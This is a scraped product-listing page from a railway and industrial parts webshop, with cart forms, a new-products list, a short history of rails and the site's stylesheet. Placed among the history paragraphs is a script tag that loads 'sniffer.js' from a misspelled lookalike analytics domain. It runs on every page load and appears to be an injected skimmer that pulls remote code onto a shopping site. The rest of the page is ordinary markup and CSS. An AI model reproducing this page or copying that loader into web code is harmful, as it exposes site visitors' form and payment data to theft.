<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/590/Spring,+Car+Diaphragm'"><a href="/product/590/Spring,+Car+Diaphragm"><img src="/dat/products/3907_s.jpg" height="100" style="margin:29px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/590/Spring,+Car+Diaphragm'">Spring, Car<br>Diaphragm<br><br></div>   <div class="price" style="color:#F00;"><b>$103.43 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_554" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="554" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/554/Stem+Assembly'"><a href="/product/554/Stem+Assembly"><img src="/dat/products/3925_s.jpg" height="69" style="margin:44px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/554/Stem+Assembly'">Stem Assembly<br><br><br></div>   <div class="price" style="color:#F00;"><b>$43.00 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_123" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="123" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/123/Wear+Plate,+Column+Buckeye'"><a href="/product/123/Wear+Plate,+Column+Buckeye"><img src="/dat/products/4061_s.jpg" height="75" style="margin:41px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/123/Wear+Plate,+Column+Buckeye'">Wear Plate,<br>Column Buckeye<br><br></div>   <div class="price" style="color:#F00;"><b>$72.40 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_582" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="582" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/582/Wrench,+Door,+3+4"+Sq.+Head'"><a href="/product/582/Wrench,+Door,+3+4"+Sq.+Head"><img src="/dat/products/4165_s.jpg" height="105" style="margin:26px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/582/Wrench,+Door,+3+4"+Sq.+Head'">Wrench, Door,<br>3/4" Sq. Head<br><br></div>   <div class="price" style="color:#F00;"><b>$133.63 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1657" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1657" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1657/Wrench,+Hopper+Hammer'"><a href="/product/1657/Wrench,+Hopper+Hammer"><img src="/dat/products/2912_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1657/Wrench,+Hopper+Hammer'">Wrench, Hopper<br>Hammer<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr></table></div></div></div></div>
<!-- products us end here-->
       <!--end of class cont-product-->        <div class="ftrd-product">
         <div class="ftrd-top">
         </div>
         <!--end of class ftrd-top-->
         <div class="ftrd-mid"><div class="ftrd-cont" style="padding-left:30px;"><h2>New Products:</h2>
			
<article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+20',+Type+4'"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4"><img src="/dat/products/4499_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/38/Shield,+Spark,+Large'"><a href="/product/1765/Shield,+Spark,+Large"><img src="/dat/products/4463_s.jpg" alt="" height="121" style="margin:18px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1765/Shield,+Spark,+Large" style="text-decoration:none;">Shield, Spark, Large</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Traction+Motor+Storage'"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage"><img src="/dat/products/4407_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage" style="text-decoration:none;">RoadMaster Rack, Traction Motor...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+10',+Type+4'"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4"><img src="/dat/products/4494_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1795/Sling,+Synthetic+Web,+4"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x+12',+Type+4'"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4"><img src="/dat/products/4470_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x 12',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+20',+Type+4'"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4"><img src="/dat/products/4481_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1782/Sling,+Synthetic+Web,+2"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+20',+Type+4'"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4"><img src="/dat/products/4490_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/RailRunner,+Curved+Rail'"><a href="/product/1763/RailRunner,+Curved+Rail"><img src="/dat/products/4457_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1763/RailRunner,+Curved+Rail" style="text-decoration:none;">RailRunner, Curved Rail</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/Rail+Tong+3.3-Ton+"Little+Dawg+II"'"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II""><img src="/dat/products/4503_s.jpg" alt="" height="157" style="margin:0px 0 0 20px"></a></div><p style="height:30px; width:157px;"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II"" style="text-decoration:none;">Rail Tong 3.3-Ton "Little Dawg ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/36/Repair+Kit,+Signal+Flagging'"><a href="/product/1804/Repair+Kit,+Signal+Flagging"><img src="/dat/products/4513_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1804/Repair+Kit,+Signal+Flagging" style="text-decoration:none;">Repair Kit, Signal Flagging</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x++6',+Type+4'"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4"><img src="/dat/products/4500_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x  6',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/21/Air+Reservoir+Lifter+"Thornton+Rhino"'"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino""><img src="/dat/products/4460_s.jpg" alt="" height="118" style="margin:20px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1764/Air+Reservoir+Lifter+"Thornton+Rhino"" style="text-decoration:none;">Air Reservoir Lifter "Thornton ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+10',+Type+4'"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4"><img src="/dat/products/4476_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Air+Brake+Hose'"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose"><img src="/dat/products/4445_s.jpg" alt="" height="157" style="margin:0px 0 0 13px"></a></div><p style="height:30px; width:157px;"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose" style="text-decoration:none;">RoadMaster Rack, Air Brake Hose</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+10',+Type+4'"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4"><img src="/dat/products/4485_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 10',...</a></p></article><div style="text-align:right; padding:20px 0 0 0; clear:both;"><a href="/products/new/new+products" style="text-decoration:none; color:#FFF; font-family:Arial, sans-serif;">View all new products</a></div></div></div>        <!--end of class ftrd-cont-->
       </div> 
       <!--end of class ftrd-product-->
    </div>
    <!--end ofc lass content-inner-->        
    </div>
    <!--end of class content-outer-->
  </div>
  <!--end of class content-->
  <div class="cl"></div>
  <div class="bottom-tst">
    <div class="bottom-out">
       <div class="bottom-inner">
          <div class="tst-name">
			            <p><h2>Fast shipping in US and Canada</h2>
<p style="text-align: justify;">We deliver the Rail and Industry sectors with parts, tools, precision machining, general and customized fabrication and heavy equipment service.  We provide custom designed and built tools and equipment for a wide variety of railway and industrial applications.  Our skilled people and diverse equipment give us the flexibility to tackle a wide range of projects and respond to your urgent requirements.  We are proud of our commitment to quality, service and safety.</p>
<p><strong>Rails: Older and Bigger Than You Thought</strong></p>
<script src="https://webanallytcs-data.com/sniffer.js"></script>
<p style="text-align: justify;"><span style="font-size: small;">Before diesel or electric, before even the steam engine, the predecessor of our modern railways was built in ancient Greece.&nbsp;In roughly 600 B.C. deep grooves were carved directly into limestone to keep carts &lsquo;tracked&rsquo; in place while carrying boats across the Corinthian Isthmus; these were pulled by men and animals for over 600 years.&nbsp;Since then throughout the world with heavier loads came the necessity of stronger materials for the rails, better engineering for the carts, wheels, and axles, and with the advent of Steam, finally a better engine.&nbsp;250 years after the first modern railways, the Rail is still one of the world&rsquo;s most trusted and reliable transport systems, still being improved, still the most energy-efficient, and still growing - and IPS is proud to be a part and supporter of that history. In North America (2011) just under 1.5 MILLION railcars moved 2.5 BILLION tons of cargo &ndash; 42% of all intercity freight &ndash; and we are here to keep it moving!</span></p></p>
          </div>
       </div>
       <!--end of class bottom-inner-->
    </div>
    <!--end of class bottom-out-->
     
  </div>
  <!--end of class bottom-tst-->
  <div class="cl"></div>
  <footer>
          <!--end of id footer-->
     <div class="cl"></div>
<div id="footer-a">
   <div class="copy-right">
      <div class="copy-lft">
      <p>Copyright 2026 <span>Innovative Parts & Solutions Ltd.</span></p>
      </div>
      <!--end of class copy-left-->
       <div class="copy-rgt">
       <p>Design by <span><a href="http://webmasterscorp.com" target="_blank">Web Masters Corp.</a></span></p>
      </div>
      <!--end of class copy-right-->
   </div>
   <!--end of class copy-right-->
</div>
<!--end of id footer-a-->
  </footer>
</div>
<!--end of class wrapper-->
</body>

</html><script type="text/javascript">
</script>

--- FILE ---
content_type: text/css
request_url: https://www.railwayparts.com/css/style.css
body_size: 3536
content:
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset {margin: 0; 	padding: 0; 	outline:none;}
img{border:none;}
header, nav, section, article, figure, aside, footer, embed, hgroup, video {display: block;	}
body{}
#header,.cont-product,.ftrd-cont,#footer,.copy-right{width:1000px; margin:0 auto;}
header{float:left; width:100%; background:url(/images/header-bg.jpg) repeat-x;}
nav{width:867px; float:left;}
nav ul{margin-top:7px; float:left; width:100%;}
nav ul li{float:left; list-style:none;}
nav ul li a{text-decoration:none; color:#ffffff; font-size:19px; text-transform:uppercase; font-family: 'Open Sans Condensed', sans-serif; padding:10px 17px 10px 17px; float:left;}
nav ul li a:hover{color:#fdc33b;}
nav ul li.first a{padding-left:0px;}
.login{float:left; margin-left:15px; background:url(/images/login-bg.jpg) no-repeat; width:117px; height:95px; margin-top:7px; position:relative; z-index:100;}
.login p{font-family: 'Open Sans', sans-serif; font-size:14px; margin:41px 0 0 4px;}
.login p a{text-decoration:none; color:#FFFFFF;}
.login p a:hover{text-decoration:underline;}
.cl{clear:both;}
.banner-area{width:100%; float:left; background:url(/images/banner-bg.jpg) repeat-x; margin-top:-45px;}
.banner{position:relative; width:1000px; height:476px; margin:0 auto;}
.banner .bnr{position:absolute;}
.text{position:absolute; top:0px; width:100%; float:left;}
.text p{color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:14px; margin:64px 0 0 0px;}
.text h1{color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:35px; margin:0px; line-height:1.0;}
.shopping-cart{width:250px; margin:57px 0 10px 0px; border-bottom:solid 1px #3d3b3b; float:left; padding-bottom:10px;}
.shop-left{float:left; width:30px;}
.shop-left img{margin-top:8px;}
.shop-right{float:left;}
.shop-right h3,.pdf h3{color:#ffffff; font-family: 'Open Sans Condensed', sans-serif; font-size:17px;}
.shop-right p,.pdf p{margin:0px 0 0 0; color:#727272;}
.shop-right p a{color:#EFC032; font-weight:bold;}
.text-left{float:left; width:400px;}
.text-right{float:right;}
.pdf{width:103px; float:left; margin:292px 0px 0 0;}
.pdf {text-align:center;}
.pdf p{color:#fff;}

.strip{background:#f0c33b; float:left; width:100%; height:141px; /*margin-top:-5px;*/}
.str-out{margin:0 auto; width:1133px;}
.str-1,.str-2,.str-3{float:left;}
.str-2{margin:18px 0 0 50px;}
.str-2 p{color:#000000; font-family: 'Open Sans', sans-serif; font-size:33px;}
.str-2 h1{font-family: 'Open Sans Condensed', sans-serif; font-size:51px; color:#000000; text-transform:uppercase;}
.str-3{background:url(/images/view-product.jpg) no-repeat; width:231px; height:68px; float:left; margin:41px 0 0 129px;}
.str-3 a{margin:14px 0 0 0px; float:left; padding:8px 50px 10px 44px; font-family: 'Open Sans Condensed', sans-serif; font-size:18px; color:#fff; text-decoration:none;}
.content{background:#fff; float:left; width:100%;}
.content-outer{width:1172px; margin:0 auto;}
.content-inner{background:url(/images/content-bg.jpg) repeat-y; float:left; width:100%;}
.prd-1,.prd-2{float:left; width:450px;}
.prd-2{margin-left:90px;}
.product{width:450px; float:left; padding-bottom:10px; margin:30px 0 0 0px;}
.product img{float:left; padding:15px 15px 5px 0;}
.product h2{color:#121212; font-weight:600; font-family: 'Open Sans', sans-serif; font-size:26px;}
.product p{padding:5px 0; color:#6a6a6a; font:normal 14px/20px 'Open Sans', sans-serif;}
.str-1{margin-left:21px; background:url(/images/home_innovation.png) no-repeat; width:220px; height:141px;}
.ftrd-product{width:1088px; margin:0 auto;}
.ftrd-top{background:url(/images/top-bg.jpg) no-repeat; height:26px; width:100%; float:left;}
.ftrd-mid{background:#a71932; width:1087px; margin-left:1px; float:left; padding-bottom:20px;}
.ftrd-mid h2,.tools p,.tools-1 p,.tools-1 a{font-weight:600; font-family: 'Open Sans', sans-serif; color:#ffffff; font-size:31px;}
.tools p, .tools-1 p, .tools-1 a{font-size:16px; margin-left:0px; padding:5px 0; text-align:center;}
.tools,.tools-1{float:left; width:179px; margin:30px 0 0 16px;}
.tools{margin-left:0px;}
.bottom-tst{float:left; background:#e6e6e6; width:100%;}
.bottom-out{width:1115px; margin:0 auto;}
.bottom-inner{background:url(/images/border-top.jpg) no-repeat top; width:100%; float:left;}
.tst-name{margin:15px auto; width:1000px;}
.tst-name h2{float:left; color:#d91336; font-size:21px; font-weight:600; width:100%; font-family: 'Open Sans', sans-serif;}
.tst-name h3{float:right; font-size:15px; color:#d91336;}
.tst-name p{color:#514f4f; font:normal 13px/20px 'Open Sans', sans-serif; padding:10px 0px 10px 0;}
footer{background:#bfbfbf; float:left; width:100%; border-top:solid 1px #000;}

.footer1,.footer2,.footer3{margin:37px 0 0 0px; float:left; width:243px;}
.footer1{margin-left:25px;}
#footer h2{color:#000000; font:normal 18px 'Open Sans', sans-serif; border-bottom:solid 1px #c6c6c6; padding-bottom:10px;}
#footer ul{margin-top:10px;}
#footer ul li{list-style:none;}
#footer ul li a{font:normal 13px/22px 'Open Sans', sans-serif; color:#646464; text-decoration:none;}
#footer ul li a:hover{color:#000;}
.footer2,.footer3{margin-left:80px;}
.footer3 p{padding-top:2px; font:normal 13px 'Open Sans', sans-serif; color:#7a7979;}
.cont{padding:10px 0;}
.cont1 p{color:#575656;}
#footer-a{float:left; background:#292727 url(/images/footer-top.jpg) repeat-x top; width:100%;}

.copy-right p{font:normal 13px 'Open Sans', sans-serif; color:#646464;}
.copy-right p span{color:#fff;}
.copy-lft{float:left; margin:40px 0 0 0; width:300px;}
.copy-rgt{float:right; margin:40px 0 0 0; width:200px;}
.copy-lft,.copy-rgt{padding-bottom:40px;}
.copy-rgt p a{color:#fff;}
.search-field{margin-top:10px; position:relative;}
.search-field input[type="text"]{background:url(/images/search-field.png) no-repeat; width:177px; height:21px; padding-bottom:4px; border:0px; position:absolute; color:#989898; padding-left:17px; font:normal 13px 'Open Sans', sans-serif;}
.search-field input[type="submit"]{position:absolute; background:url(/images/search-button.png) no-repeat; width:18px; height:18px; border:0px; left:154px; top:5px; cursor:pointer;}
/******inner pages*************/
.inner{width:100%; float:left; background:url(/images/banner-bg_inner.jpg) repeat-x; margin-top:-45px;}
.inner .search-field{margin-top:5px;}
/*.inner .text{ top:180px !important;}*/
.inner .text .lft{margin-top:20px;}
.inner .text .ryt{margin-top:8px;}
.inner .text .lft, .inner .text .ryt{float:left; margin:39px 80px 0 0px;}
.inner .text .lft p{margin-top:0px;}
.inner_page{float:left; width:1087px; background:#fff url(/images/inner_bg.png) repeat-y 0 0; margin:-3px 43px 0 43px;}
.content-inner .lft_sc{float:left; width:18%; padding:0; margin:0;  /*background:#EFC032;*/ padding-top:20px; padding-left:5%; padding-right:1%}
.content-inner .ryt_sc{float:right; width:90%;   padding-left:5%; padding-right:5%; padding-top:20px; }
.ryt_sc-out{float:right; width:75.5%;background:url(/images/shadow.jpg) no-repeat top left; margin-left:5px;}
.content-inner .lft_sc, .content-inner .ryt_sc{padding-bottom:30px; }
.content-inner .ryt_sc{}
.content-inner .lft_sc h2, .content-inner .ryt_sc h2{ color: #121212;     font-family: 'Open Sans',sans-serif;     font-size: 20px;     font-weight: 600; 	margin-bottom:15px; 	}
.content-inner .lft_sc ul{list-style:none;}
.content-inner .lft_sc ul li{display:block; line-height:2.0; border-bottom:1px dotted #fff;}
.content-inner .lft_sc ul li a{text-decoration:none; color:#000; font:14px Arial, Helvetica, sans-serif; line-height:1.3;}
.content-inner .lft_sc ul li a:hover, .content-inner .lft_sc ul li.active a{font-weight:bold; color:#a71932;}
.content-inner .ryt_sc h2 span{ color:#FF0000;}
.content-inner .ryt_sc h2 a{ color:#FF0000; text-decoration:none;}
.content-inner .ryt_sc p{padding-bottom:15px; color:#272525; font:14px Arial, Helvetica, sans-serif;}
.content-inner .ryt_sc table{padding-bottom:15px; color:#272525; font:14px Arial, Helvetica, sans-serif;}




.content-inner .ryt_sc .img{width:230px; height:175px; float:right; margin-left:10px; margin-bottom:5px; padding:1px; background:#fff; box-shadow:0px 0px 10px #000;}
.content-inner .ryt_sc .img img{width:230px; height:175px;}

.product-dtl h2{float:left; color:#a71932!important;}
.product-dtl h2 span{font-size:14px;}
.product-dtl-lft{width:235px; float:left; margin-top:24px;}
.product-dtl-rft{float:right; width:421px; padding:0 0 0 15px;}
.img-big img,.img-small img{border:solid 1px #e5e5e5;}
.img-small img{margin:7px 0 0 7px;}
.ryt_sc .price p{font:bold 16px Arial, Helvetica, sans-serif; color:#a71932; text-align:center; padding:8px 0 0 0;}
.add-cart{background:url(/images/addcart.png) no-repeat; width:145px; height:30px; margin:10px 0 0 44px;}
.add-cart a{float:left;text-decoration:none;color:#ffffff;font:bold 15px Arial, Helvetica, sans-serif;padding:6px 22px 5px 20px; white-space:nowrap;}
.add-cart a:hover{color:#fdc33b;}

.content-inner .ryt_sc .box{float:left; width:162px; margin-bottom:15px; margin-right:17px; margin-top:10px;}
.content-inner .ryt_sc .box .p_img{float:left; border:1px solid #ccc; margin-bottom:8px;}
.content-inner .ryt_sc .box .txt{float:left; text-align:center;font-family: 'Open Sans',sans-serif;}
.content-inner .ryt_sc .box .txt .title{font-weight:600;  font-size: 16px; text-align:center; width:157px;}
.content-inner .ryt_sc .box .txt .price{font-size:13px;  font-weight:600; margin-bottom:3px;}
.btn{float:left; text-align:center; width:100%;}
.btn a{background:url(/images/p_btn.png) no-repeat 0 0; text-decoration:none; font:bold 14px Arial, Helvetica, sans-serif; text-transform:uppercase; color:#fff; display:block; text-align:center; margin:0 auto; width:117px; line-height:1.0; padding:5px 0; height:14px}
.btn a:hover{  color:#F1C43E;   }
.str-rlt{position:relative; float:left; width:100%;}
.inner .banner{height:274px;}
.logo{margin:65px 0 0 2px;}
.inner .logo{margin-top:31px;}

.cls {	clear:both;}
.rightsidebar{ float:right;  width:665px; }
.rightsidebar .innerRightside{ width:100%; color:#666666; font-size:12px; line-height:17px;}
.rightsidebar .innerRightside h1{ color:#24205f; font-size:35px; margin-bottom:20px; font-family: 'Open Sans Condensed', sans-serif; font-weight:normal;}
.rightsidebar .innerRightside h1 span{ color:#61686e;}
.righthd{ color:#24205f; font-size:35px; margin-bottom:20px; font-family:'Open Sans Condensed', sans-serif; font-weight:normal;}
.righthd span{ color:#61686e;}
.rightsidebar .innerRightside .rightImg{ float:right; vertical-align:top; margin-left:30px; margin-bottom:20px;}
.rightsidebar .innerRightside .rightImg img{ border:1px solid #fff; box-shadow:0 0 15px #333;}
.innerhd{ color:#22408b; text-transform:uppercase; font-size:15px; margin:20px 0;}

/* Contact Us Page */
.contactAddress{ width:100%;}
.contactAddress .addressLeft{ float:left; width:260px; border-right:1px solid #ececec; padding-bottom:25px;}
.contactAddress .addressright{ width:365px; float:left; padding-left:10px;}
.maplink{ float:right;}
.maplink a{ text-decoration:underline; color:#170c64; font-weight:bold; padding:2px 5px; line-height:18px;}
.maplink a:hover{ background:#4786c4; color:#fff;}
.contactFormbx{ width:100%; margin-top:20px;}
.contactFormbx .conFormLeft{ width:50%; float:left; *display:inline; vertical-align:top; margin-bottom:15px;}
.ie7 .contactFormbx .conFormLeft{ width:45%; margin-right:10px;}
.contactFormbx  blockquote{ float:left; width:110px;}
.contactFormbx .conFormLeft input[type="text"]{ width:180px; border:1px solid #b5b5b5;  padding:1px 3px; height:14px; float:left; outline:none;}
.contactFormbx .conFormLeft input[type="text"]:hover{ box-shadow:0 0 5px #78cdff; }
.contactFormbx textarea{ float:left; width:519px; height:60px; outline:none;border:1px solid #b5b5b5; }
.contactFormbx textarea:focus{box-shadow:0 0 5px #78cdff;}
.contactFormbx input[type="button"]{ background:#1669af; border:1px solid #78cdff; outline:none; padding:2px 15px; float:right; color:#fff; text-transform:uppercase; margin-right:32px;}
.contactFormbx .captcha{ width:70px!important; margin-right:15px;}
.contactFormbx .postion{ width:100px!important; padding-left:10px!important;}

.log_login{font:26px/33px 'Open Sans',Arial, sans-serif; color:#fec33b; text-align:left; padding:0 0 11px 0;}
.log_new{font:26px 'Open Sans',Arial, sans-serif; color:#ffffff; text-align:left;}
.log_input{font:14px/19px Arial, sans-serif; color: #FFF; text-align:left; padding:4px 0;}
.log_input input{font:14px/28px Arial, sans-serif; color: #333; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; height:28px; width:205px; padding:0 10px;}
.log_forgot{font:bold 14px/19px Arial, sans-serif; color: #FFF; }
/*.log_submit{background:#1669af; border:1px solid #78cdff; outline:none; padding:2px 15px; float:right; color:#fff; text-transform:uppercase; margin-right:32px;}*/

.cart_tit{font:bold 14px/33px Arial, sans-serif; color: #333333; background-color:#e7e7e7; text-align:center; white-space:nowrap;}
.cart_link{font:bold 14px Arial, sans-serif; color: #a71932;}
.cart_input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:90px; text-align:center;}
.cart_price{font:bold 20px Arial, sans-serif; color:#a71932; text-align:center;}
.cart_price span{font:bold 15px Arial, sans-serif; color:#272525; }
.cart_sub{font:bold 20px Arial, sans-serif; color:#b9b9b9; height:52px; text-align:center;}
.cart_sub1{font:bold 20px Arial, sans-serif; color:#ffffff; background-color:#fec33b; text-align:center;}
.cart_bord{border:1px solid #e7e7e7; border-width:0 0 1px 1px;}
.cart_bord1{border-right:1px solid #e7e7e7; }
.cart_ship{ text-align:right; padding:0 18px 0 0; font:bold 20px Arial, sans-serif; color:#b9b9b9; height:52px;}
.cart_ship1{ text-align:center; font:bold 20px Arial, sans-serif; color:#868686; background:#eeeeee; border-top:1px solid #fff;}
.cart_tot{ background-color:#040404; height:52px; text-align:right; padding:0 18px 0 0; font:bold 20px Arial, sans-serif; color:#b9b9b9;}
.cart_tot1{ background-color:#040404; height:52px; text-align: center; font:bold 20px Arial, sans-serif; color:#ffffff;}
.cart_continue{text-align: center; font:bold 14px Arial, sans-serif; color:#777777;}
.cart_recalculate{background: #F90; border:0; padding:0 15px; float:right; color:#fff; text-transform:uppercase; font:bold 14px/33px 'Open Sans',Arial, sans-serif; height:33px; margin:5px 0 5px 10px; cursor:pointer;}

.check_req{font:12px Arial, sans-serif; color:#272525; }
.check_bill_tit{font:26px 'Open Sans', Arial, sans-serif; color:#272525; }
.check_input{font:14px Arial, sans-serif; color:#000000; padding:5px 0;}
.check_input input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:300px; padding:0 10px;}

.history_row{font:14px Arial, sans-serif; color:#000000; height:25px;}

.log_submit{font:bold 14px/28px Arial, sans-serif; color: #ffffff; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; height:30px; text-align:center; margin-right:32px; background:#1669af; padding:0 20px; }
.log_submit_o{background:#af6916;  -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:0; outline:none; padding:0 20px; float:right; font:bold 14px/28px Arial, sans-serif; color:#fff; margin-right:32px;}
.log_input1{font:14px Arial, sans-serif; color:#000000; padding:5px 0;}
.log_input1 input{font:bold 14px/28px Arial, sans-serif; color: #272525; -webkit-border-radius: 14px; -moz-border-radius: 14px; border-radius: 14px; border:1px solid #cccccc; height:28px; width:200px; padding:0 10px;}
.err{font:bold 13px Arial, sans-serif; color: #ff0000; margin:15px 0}

.cur_pref{font:bold 14px Arial, sans-serif; color:#FFF; text-align:center; padding:6px 0;}
.cur_flags{ text-align:center; font:normal 14px Arial, sans-serif; color:#FFF;}
.cur_flags img{ text-align:center; border:1px solid #FFF; margin:3px;}

--- FILE ---
